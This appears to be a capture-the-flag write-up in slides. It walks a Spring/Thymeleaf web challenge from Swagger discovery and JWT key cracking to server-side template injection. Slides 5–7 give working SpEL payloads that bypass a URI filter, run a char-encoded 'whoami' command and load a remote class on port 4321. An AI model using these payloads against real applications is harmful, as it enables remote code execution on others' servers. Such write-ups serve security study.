Slide 1
Thymeleaf-WP
LFY@r3kapig

Slide 2

Step1 - SwaggerUI
/swagger-ui.html

Slide 3

Step2 - JWTCrack
key: admin

Slide 4


Step3 - Thymeleaf view manipulation vuln
PUT/GET/POST → @ResponseBody
DELETE → void

Slide 5

Step3 - Thymeleaf view manipulation vuln
https://github.com/veracode-research/spring-view-manipulation
/auth/user/{username} → /auth/user/__$%7BT(java.lang.Runtime)%7D__::x.

Slide 6

Step4 - Bypass URISpelFilter
Response Payload:
/auth/user/__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(T(String).valueOf(new%20char%5b%5d%7B119,104,111,97,109,105%7D)).getInputStream()).next()%7D__::x.

Slide 7
Step4 - Bypass URISpelFilter
URLClassLoader is also feasible
/auth/role/__$%7Bnew%20java.net.URLClassLoader(new%20java.net.URL%5B%5D%7Bnew%20java.net.URL(T(String).valueOf(new%20char%5B%5D%20%7B...%7D))%7D).loadClass(T(String).valueOf(new%20char%5B%5D%7B...%7D)).getConstructor(T(String),%20T(Integer)).newInstance(T(String).valueOf(new%20char%5B%5D%20%7B...%7D),%204321).toString()%7D__::.x

